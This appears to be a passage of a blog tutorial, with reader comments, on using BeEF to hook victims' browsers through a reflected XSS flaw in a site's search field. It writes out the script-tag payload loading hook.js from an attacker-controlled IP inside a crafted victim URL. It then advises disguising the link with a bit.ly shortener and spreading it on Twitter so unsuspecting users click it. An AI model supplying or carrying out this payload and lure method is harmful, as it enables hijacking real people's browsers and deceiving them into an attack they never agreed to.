Now that we have our vulnerable server, it's time to start up BeEF.
Getting Started
Step 1: Running BeEF
If you have Kali, BeEf comes pre-installed. You can find it in /usr/share/beef-xss/. Once you're there, type ./beef to execute the program.

You will need to know both of these addresses. The top one is for the browser-grabbing JavaScript file, and the second one is for accessing the web UI.
Step 2: Getting into the UI
Once you have run BeEF, you can access the web UI through your browser. Type http://your_ip:3000/ui/panel and you will be redirected to the login page.

The default credentials are beef for both the username and password. After logging in, you will be presented with the start/help screen.

Exploiting
Step 1: Build the Malicious Code
Remember that line of text from the terminal earlier? That's the location of our malicious JS code. For me, it's http://10.0.2.13:3000/hook.js .
Since we want this to be run as code, we will implement this with the <script> function of HTML. Your <script> line should look similar to this:
<script type=text/javascript src=http://10.0.2.13:3000/hook.js ></script>
Step 2: Making the URL
Let's go back to when we searched for something. When we did, we had a part of the URL ...?query=lorem+ipsum. This is the part of the URL that tells the website what is being searched. By using XSS, we can take this even further to run pretty much whatever we want. When we build our url, it should look like http://victimsite.com/search.asp?query=<script type=text/javascript src=http://10.0.2.13:3000/hook.js ></script>
When the victim visits this website, it automatically "searches" for whatever is put behind the query=. But because we have a script, it will be run as a script instead of a search.
Step 3: Sending to a Victim
In order to "hook" their browser, we need to send them this link. But of course, this might seem suspicious to the average user. But if we were to use a URL shortener like bit.ly, it would be hidden, and more people would click on it on social media.
Most websites that allow you to share articles/videos, etc. automatically include a bit.ly link in the message. If you were to share this bit.ly link on Twitter, no one will think of it being malicious.
Doesn't that look much better than http://victimsite.com/search.asp?query=<script type=text/javascript src=http://10.0.2.13:3000/hook.js ></script>? I think so.
Step 4: Done!
Once someone clicks on that innocent-looking link, you will have complete control over their browser! If you are attacking over WAN, don't forget to port forward.
Next Time...
In my next article, I will be explaining how to get a persistent connection with BeEF, including how to get a shell on the victim PC.
C|H of C3
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















8 Comments
Very interesting guide! (Including the first one)
I'm already thinking of some things I could do with this! :)
Great! Glad I could help!
Having trouble, the only lines containing IP's which are displayed to me are:
* UI URL: http://127.0.0.1:3000/ui/panel
* Hook: <script src="http://<IP>:3000/hook.js"></script>
Well, how to have a real IP address ? (I am in Kali 2.0 - Virtualbox and connection is set to "Bridge")
Change your connection
set to NAT,
Most likely you clicked on the icon to start beef.
Try going to /usr/share/beef-xss in a terminal and start beef from there.
./beef
You should get your real IP addresses then.
can this work on android browsers?
yes it can work on android browsers..
How to share beef link to public network
Share Your Thoughts